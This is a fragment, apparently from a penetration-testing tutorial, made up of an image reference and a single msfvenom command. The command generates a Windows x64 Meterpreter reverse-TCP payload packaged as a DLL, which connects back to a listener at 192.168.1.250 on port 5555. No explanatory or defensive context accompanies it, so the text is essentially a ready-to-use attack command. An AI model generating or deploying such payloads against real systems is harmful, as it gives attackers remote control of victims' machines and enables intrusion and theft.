 msfvenom –p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.250 LPORT=5555 –f dll > s.dll